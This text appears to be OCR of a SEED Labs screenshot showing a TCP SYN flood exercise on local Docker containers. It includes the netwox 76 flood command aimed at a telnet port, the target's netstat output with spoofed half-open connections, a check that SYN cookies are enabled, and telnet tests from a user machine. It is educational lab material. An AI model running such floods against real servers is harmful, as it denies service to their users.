 Ubuntu Desktop
root@VM: /home/seed
unix 3 [ ] STREAM CONNECTED 26794
unix 3 [ ] STREAM CONNECTED 23835 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 23790
unix 3 [ ] STREAM CONNECTED 21388 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 23844 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 26899 @/tmp/dbus-vIEcgBwyIk
unix 2 [ ] STREAM CONNECTED 17917
unix 3 [ ] STREAM CONNECTED 23792 @/tmp/dbus-eEkqau1AeD
unix 3 [ ] STREAM CONNECTED 16673
unix 3 [ ] STREAM CONNECTED 27297 @/tmp/dbus-vIEcgBwyIk
unix 3 [ ] STREAM CONNECTED 24339
unix 3 [ ] STREAM CONNECTED 21547 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 21383
unix 3 [ ] STREAM CONNECTED 21496
unix 3 [ ] STREAM CONNECTED 17914 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 16826 /var/run/dbus/system_bus_soc
ket
root@VM:/home/seed#
root@VM:/home/seed# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.29.128:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN
tcp 0 0 172.17.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::53 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
tcp6 0 0 ::1:953 :::* LISTEN
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed#
攻击机
root@2091fb242a3d: /
tcp 0 0 172.17.0.2:23 175.91.30.250:53526 SYN_RECV
tcp 0 0 172.17.0.2:23 111.118.51.39:62959 SYN_RECV
tcp 0 0 172.17.0.2:23 254.48.119.167:55225 SYN_RECV
tcp 0 0 172.17.0.2:23 87.239.238.198:36130 SYN_RECV
tcp 0 0 172.17.0.2:23 137.149.135.110:20619 SYN_RECV
tcp 0 0 172.17.0.2:23 178.11.144.39:2598 SYN_RECV
tcp 0 0 172.17.0.2:23 122.26.11.63:55404 SYN_RECV
tcp 0 0 172.17.0.2:23 242.217.188.247:19734 SYN_RECV
tcp 0 0 172.17.0.2:23 153.239.214.125:14218 SYN_RECV
tcp 0 0 172.17.0.2:23 62.211.232.170:17879 SYN_RECV
tcp 0 0 172.17.0.2:23 74.175.157.232:43900 SYN_RECV
tcp 0 0 172.17.0.2:23 171.116.203.60:43024 SYN_RECV
tcp 0 0 172.17.0.2:23 162.217.146.240:8618 SYN_RECV
tcp 0 0 172.17.0.2:23 29.242.155.234:19043 SYN_RECV
tcp 0 0 172.17.0.2:23 4.173.52.174:36473 SYN_RECV
tcp 0 0 172.17.0.2:23 201.92.96.217:48626 SYN_RECV
tcp6 0 0 :::21 :::* LISTEN
root@2091fb242a3d:/#
root@2091fb242a3d:/# netstat -nat|wc -l
132
root@2091fb242a3d:/# sysctl -a|grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.eth0.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
root@2091fb242a3d:/#
攻击目标
（server)
root@599af66207d2: /
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/#
root@599af66207d2:/#
用户机
En
10
ABS